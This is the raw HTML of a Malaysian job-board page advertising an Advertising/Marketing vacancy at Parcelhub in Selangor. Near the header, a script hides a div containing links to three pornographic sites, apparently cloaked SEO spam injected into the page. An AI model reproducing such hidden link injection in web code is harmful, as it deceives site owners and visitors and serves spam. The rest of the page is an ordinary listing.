		<script type="application/ld+json" class="ez-toc-schema-markup-output">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"#ez-toc","name":"MAKLUMAT KERJA KOSONG:","url":"https:\/\/infokerjaya.org\/2018\/03\/jawatan-kosong-terkini-advertising-marketing-di-parcelhub\/#maklumat-kerja-kosong"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"#ez-toc","name":"MAKLUMAT JAWATAN:","url":"https:\/\/infokerjaya.org\/2018\/03\/jawatan-kosong-terkini-advertising-marketing-di-parcelhub\/#maklumat-jawatan"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"#ez-toc","name":"KEPERLUAN &amp; KELAYAKAN:","url":"https:\/\/infokerjaya.org\/2018\/03\/jawatan-kosong-terkini-advertising-marketing-di-parcelhub\/#keperluan-kelayakan"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"#ez-toc","name":"KELEBIHAN:","url":"https:\/\/infokerjaya.org\/2018\/03\/jawatan-kosong-terkini-advertising-marketing-di-parcelhub\/#kelebihan"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"#ez-toc","name":"BAGAIMANA MEMOHON:","url":"https:\/\/infokerjaya.org\/2018\/03\/jawatan-kosong-terkini-advertising-marketing-di-parcelhub\/#bagaimana-memohon"}]}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://infokerjaya.org/wp-content/uploads/2023/12/infokerjaya-1.png"
    },
    "url": "https://infokerjaya.org/",
    "name": "InfoKerjaya",
    "description": "Portal Informasi Jawatan Kosong Malaysia"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "InfoKerjaya",
    "alternateName": "Portal Informasi Jawatan Kosong Malaysia",
    "url": "https://infokerjaya.org/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub",
    "description": "MAKLUMAT KERJA KOSONG:Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat\u00a0kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh tutup iklan jawatan adalah dipelawa untuk memohon bagi mengisi kekosongan jawatan\u00a0seperti yang diikl",
    "datePublished": "2018-03-02",
    "dateModified": "2018-03-02",
    "author": {
        "@type": "Person",
        "@id": "#person-InfoKerjaya",
        "name": "Info Kerjaya"
    },
    "image": "https://infokerjaya.org/wp-content/uploads/2018/03/Parcelhub.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://infokerjaya.org/wp-content/bs-booster-cache/421402fd4722256a1cb451c7aef84087.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1718978225' href='https://infokerjaya.org/wp-content/bs-booster-cache/83bd7c3fabbb26f074274e81f18bf006.css' type='text/css' media='all' />
			<style id="wpsp-style-frontend"></style>
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='js_composer_front-css' href='https://infokerjaya.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-google-fonts-17295-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3A600%2C700%2C&#038;ver=1.8.6' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-14663 single-format-standard wp-theme-publisher wp-schema-pro-2.7.16 bs-theme bs-publisher bs-publisher-financial-news ltr close-rh page-layout-3-col page-layout-3-col-4 boxed active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-783 single-cat-783 single-cat-25  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">Info Kerjaya Malaysia</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://infokerjaya.org">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/UCrNkHRTRk33C9hzYij4B5ng" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://infokerjaya.org/" itemprop="url" rel="home">
					<img id="site-logo" src="https://infokerjaya.org/wp-content/uploads/2023/12/infokerjaya-1.png"
			     alt="INFOKERJAYA"  />

			<span class="site-title">INFOKERJAYA - Portal Informasi Jawatan Kosong Malaysia</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-2355"><a href="https://infokerjaya.org/cat/negeri/johor/">Johor</a></li>
<li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-2357"><a href="https://infokerjaya.org/cat/negeri/kelantan/">Kelantan</a></li>
<li id="menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-53 better-anim-fade menu-item-2358"><a href="https://infokerjaya.org/cat/negeri/kuala-lumpur/">KL</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-80 better-anim-fade menu-item-2359"><a href="https://infokerjaya.org/cat/negeri/negeri-melaka/">Melaka</a></li>
<li id="menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-333 better-anim-fade menu-item-2360"><a href="https://infokerjaya.org/cat/negeri/negeri-sembilan/">N.Sembilan</a></li>
<li id="menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-2361"><a href="https://infokerjaya.org/cat/negeri/pahang/">Pahang</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-13 better-anim-fade menu-item-2362"><a href="https://infokerjaya.org/cat/negeri/perak/">Perak</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-2364"><a href="https://infokerjaya.org/cat/negeri/pulau-pinang/">Penang</a></li>
<li id="menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-2365"><a href="https://infokerjaya.org/cat/negeri/sabah/">Sabah</a></li>
<li id="menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-230 better-anim-fade menu-item-2366"><a href="https://infokerjaya.org/cat/negeri/sarawak/">Sarawak</a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-25 better-anim-fade menu-item-2367"><a href="https://infokerjaya.org/cat/negeri/selangor/">Selangor</a></li>
<li id="menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-2368"><a href="https://infokerjaya.org/cat/negeri/negeri-terengganu/">Terengganu</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://infokerjaya.org">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><script type="text/javascript"> function get_style () { return "none"; } function end_ () { document.getElementById("ke5lt2").style.display = get_style(); } </script>
              <div id="ke5lt2"><a href="https://xporn.desi/">https://xporn.desi</a><br>
<a href="https://www.dailypornhd.pro/">dailypornhd.pro</a><br>
<a href="https://indianpornxxx.cc/">indianpornxxx.cc</a></div>
           <div><script type="text/javascript"> end_(); </script></div><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://infokerjaya.org/" itemprop="url" rel="home">
											<img src="https://infokerjaya.org/wp-content/uploads/2023/12/infokerjaya-1.png"
						     alt="InfoKerjaya"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://infokerjaya.org" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://infokerjaya.org/cat/jawatan-terkini/" ><span itemprop="name">Jawatan Terkini</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub</span><meta itemprop="item" content="https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-7 content-column">
								<div class="single-container">
		<article id="post-14663" class="post-14663 post type-post status-publish format-standard has-post-thumbnail  category-jawatan-terkini category-selangor tag-jawatan-kosong-terkini-advertising-marketing-di-parcelhub tag-selangor-2 single-post-content has-thumbnail">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-783"><a href="https://infokerjaya.org/cat/jawatan-terkini/">Jawatan Terkini</a></span><span class="term-badge term-25"><a href="https://infokerjaya.org/cat/negeri/selangor/">Selangor</a></span></div>					</div>
					<div class="rmts rmts-between-thumbnail-title rmts-pubadban rmts-show-desktop rmts-show-tablet-portrait rmts-show-tablet-landscape rmts-show-phone rmts-loc-post_between_featured_title rmts-align-center rmts-column-1 rmts-clearfix no-bg-box-model"><div id="rmts-18540-194364760" class="rmts-container rmts-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="18540" data-type="code"><div id="rmts-18540-194364760-place"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('rmts-18540-194364760');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('rmts-18540-194364760-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3204225217"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('rmts-18540-194364760-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3204225217"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('rmts-18540-194364760-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3204225217"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('rmts-18540-194364760-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3204225217"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>				<div class="single-featured">
					<img  width="1200" height="627" alt="Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub" data-src="https://infokerjaya.org/wp-content/uploads/2018/03/Parcelhub.png">				</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
				<a href="https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="14663"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1,106</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfokerjaya.org%2F2018%2F03%2Fjawatan-kosong-terkini-advertising-marketing-di-parcelhub%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub&url=https%3A%2F%2Finfokerjaya.org%2F2018%2F03%2Fjawatan-kosong-terkini-advertising-marketing-di-parcelhub%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Finfokerjaya.org%2F2018%2F03%2Fjawatan-kosong-terkini-advertising-marketing-di-parcelhub%2F&text=Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub %0A%0A https%3A%2F%2Finfokerjaya.org%2F2018%2F03%2Fjawatan-kosong-terkini-advertising-marketing-di-parcelhub%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="continue-reading-content close"><div class="rmts rmts-post-top rmts-float-center rmts-align-center rmts-column-1 rmts-clearfix no-bg-box-model"><div id="rmts-18543-100617605" class="rmts-container rmts-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="18543" data-type="code"><div id="rmts-18543-100617605-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('rmts-18543-100617605');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('rmts-18543-100617605-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="9572623173"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('rmts-18543-100617605-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="9572623173"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('rmts-18543-100617605-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="9572623173"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('rmts-18543-100617605-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="9572623173"  data-ad-layout="in-article"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div><div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Info Kandungan</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#MAKLUMAT_KERJA_KOSONG" >MAKLUMAT KERJA KOSONG:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#MAKLUMAT_JAWATAN" >MAKLUMAT JAWATAN:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#KEPERLUAN_KELAYAKAN" >KEPERLUAN &amp; KELAYAKAN:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#KELEBIHAN" >KELEBIHAN:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#BAGAIMANA_MEMOHON" >BAGAIMANA MEMOHON:</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="MAKLUMAT_KERJA_KOSONG"></span>MAKLUMAT KERJA KOSONG:<span class="ez-toc-section-end"></span></h3>
<p>Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada <em>18 tahun</em> pada tarikh tutup iklan jawatan adalah dipelawa untuk memohon bagi mengisi kekosongan jawatan seperti yang diiklankan di bawah.</p>
<ul>
<li><strong>Nama Majikan: </strong>Parcelhub</li>
<li><strong>Lokasi Kekosongan: </strong>Selangor</li>
<li><strong>Tarikh Tutup Permohonan: </strong>27 Mac 2018</li>
</ul>
<hr />
<h3><span class="ez-toc-section" id="MAKLUMAT_JAWATAN"></span>MAKLUMAT JAWATAN:<span class="ez-toc-section-end"></span></h3>
<p>Jawatan kosong terkini yang diiklankan adalah seperti berikut:</p>
<ol>
<li>Advertising / Marketing</li>
</ol>
<p>Untuk mengemukakan permohonan jawatan kosong terbaru di atas, pastikan anda ikuti langkah memohon kerja kosong terkini seperti di bawah.</p>
<hr />
<h3><span class="ez-toc-section" id="KEPERLUAN_KELAYAKAN"></span>KEPERLUAN &amp; KELAYAKAN:<span class="ez-toc-section-end"></span></h3>
<p>Sekiranya anda, calon yang berkelayakan dengan <a class="zem_slink" title="Ijazah" href="https://en.wikipedia.org/wiki/Ijazah" target="_blank" rel="wikipedia noopener">Ijazah</a>, Diploma, Sijil Tinggi Persekolahan <em>(<a class="zem_slink" title="Sijil Pelajaran Malaysia" href="https://en.wikipedia.org/wiki/Sijil_Pelajaran_Malaysia" target="_blank" rel="wikipedia noopener">SPM</a>, <a class="zem_slink" title="Sijil Tinggi Persekolahan Malaysia" href="https://en.wikipedia.org/wiki/Sijil_Tinggi_Persekolahan_Malaysia" target="_blank" rel="wikipedia noopener">STPM</a>, &#8220;A&#8221; Level, Pre-U)</em> atau Kelayakan Professional yang diiktiraf adalah di pelawa untuk memohon mengisi kekosongan jawatan di atas. <em>(Sila rujuk iklan dan syarat kelayakan di bawah terlebih dahulu)</em></p>
<p>Selain itu calon juga perlulah mempunyai ciri-ciri berikut:</p>
<ul>
<li>Berperwatakan menarik</li>
<li>Berpengetahuan</li>
<li>Mempunyai ciri kepimpinan</li>
<li>dan lain-lain (rujuk kelayakan permohonan di bawah)</li>
</ul>
<hr />
<h3><span class="ez-toc-section" id="KELEBIHAN"></span>KELEBIHAN:<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Gaji dengan pelbagai imbuhan menarik</li>
<li>Cuti Tahunan</li>
<li>Cuti Sakit</li>
<li>dan lain-lain <em>(rujuk iklan permohonan kerja kosong di bawah)</em></li>
</ul>
<hr />
<h3><span class="ez-toc-section" id="BAGAIMANA_MEMOHON"></span>BAGAIMANA MEMOHON:<span class="ez-toc-section-end"></span></h3>
<p>Permohonan boleh dilakukan secara online. Klik pautan <strong>&#8220;IKLAN JAWATAN&#8221;</strong> di bawah dan rujuk maklumat permohonan, syarat dan tarikh tutup permohonan kerja di atas.</p>
<p>Pemohon perlu mendaftar terlebih dahulu sebelum membuat pengisian maklumat yang diperlukan dalam sistem.</p>
<p>Pemohon disarankan untuk mengemaskini maklumat-maklumat terkini yang diperlukan. Hanya calon yang terpilih dan di senarai pendek sahaja akan di panggil menghadiri temuduga.</p>
<p><a href="https://www.maukerja.my/job/565103-advertising-marketing?ref=kerjaya"><span class="td_btn td_btn_md td_round_btn"><strong>IKLAN JAWATAN</strong></span></a></p>
<p><em> (Sila Gunakan Sistem Permohonan Melalui Link Di Atas Sahaja)</em></p>
<span class="cp-load-after-post"></span></div><div class="continue-reading-container"><a href="#" class="continue-reading-btn btn">Continue Reading</a></div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Info Kerjaya Link Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2469967196718050"
     data-ad-slot="2002824183"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
				<a href="https://infokerjaya.org/2018/03/jawatan-kosong-terkini-advertising-marketing-di-parcelhub/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="14663"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1,106</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfokerjaya.org%2F2018%2F03%2Fjawatan-kosong-terkini-advertising-marketing-di-parcelhub%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub&url=https%3A%2F%2Finfokerjaya.org%2F2018%2F03%2Fjawatan-kosong-terkini-advertising-marketing-di-parcelhub%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Finfokerjaya.org%2F2018%2F03%2Fjawatan-kosong-terkini-advertising-marketing-di-parcelhub%2F&text=Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Jawatan Kosong Terkini Advertising / Marketing Di Parcelhub %0A%0A https%3A%2F%2Finfokerjaya.org%2F2018%2F03%2Fjawatan-kosong-terkini-advertising-marketing-di-parcelhub%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 